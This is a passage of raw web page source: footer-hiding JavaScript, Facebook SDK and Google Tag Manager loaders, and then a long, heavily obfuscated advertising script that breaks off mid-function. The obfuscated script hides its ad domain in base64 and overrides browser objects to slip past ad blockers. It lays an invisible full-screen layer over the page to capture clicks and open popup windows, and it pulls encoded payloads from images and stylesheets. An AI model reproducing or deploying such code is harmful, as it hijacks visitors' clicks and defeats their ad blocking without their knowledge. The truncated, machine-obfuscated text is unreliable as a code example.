
    // إخفاء العنصر الأول
//     const topFooterElement = document.querySelector('#colophon > div > div.site-top-footer-wrap.site-footer-row-container.site-footer-focus-item.site-footer-row-layout-standard.site-footer-row-tablet-layout-default.site-footer-row-mobile-layout-default');
//     if (topFooterElement) {
//       topFooterElement.style.display = 'none';
//     }
	
    // إخفاء العنصر الثاني
    const middleFooterElement = document.querySelector('#colophon > div > div.site-middle-footer-wrap.site-footer-row-container.site-footer-focus-item.site-footer-row-layout-standard.site-footer-row-tablet-layout-default.site-footer-row-mobile-layout-default');
    if (middleFooterElement) {
      middleFooterElement.style.display = 'none';
    }

    // إخفاء العنصر الثالث
    const bottomFooterElement = document.querySelector('#colophon > div > div.site-bottom-footer-wrap.site-footer-row-container.site-footer-focus-item.site-footer-row-layout-standard.site-footer-row-tablet-layout-default.site-footer-row-mobile-layout-default');
    if (bottomFooterElement) {
      bottomFooterElement.style.display = 'none';
    }
				
  }
});
</script><meta property="fb:pages" content="487127375396111" /><script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '199702521289829',
      cookie     : true,
      xfbml      : true,
      version    : 'v13.0'
    });
    FB.AppEvents.logPageView();   
  };
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KD64WBC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700315,F=8700314,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9kaWNvdWtzYS5jb20vNDAwLzg3MDAzMTU=',yn='ZGljb3Vrc2EuY29t',Bt=2,Nt=1735117986*e.mr,Tt='Zez$#t^*EFng',Ft='f5t',At='i7uqkl1x1s7',pn='0sbobux6',xn='zsn',sn='m2y8sz2ogn5',Lt='_qagew',Xt='_efqngobr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let 